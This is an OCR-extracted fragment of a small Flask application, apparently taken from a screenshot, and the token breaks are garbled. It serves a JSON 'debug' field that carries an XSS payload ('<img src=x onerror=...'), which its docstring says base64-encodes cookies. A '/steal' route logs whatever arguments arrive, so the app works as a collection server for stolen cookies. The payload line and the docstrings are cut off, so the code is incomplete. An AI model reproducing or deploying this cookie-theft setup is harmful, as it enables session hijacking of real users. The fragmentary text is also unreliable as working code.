
@app.route(
'/'
)
def
index
():

"""

    This endpoint returns a json payload with XSS 
    The payload will base64 encode the cookies an
    """
return
 {
'debug'
: 
'<img src=x onerror="window.
@app.route(
'/s'
)
def
steal
():

"""

    This endpoint prints out any arguments, and th
    """
for
 arg 
in
 request.args:

print
(arg)

return
'thanks'
if
 __name__ == 
'__main__'
:

    app.run(debug=
True
, port=
7777
, host=
'0.0.0.0'
)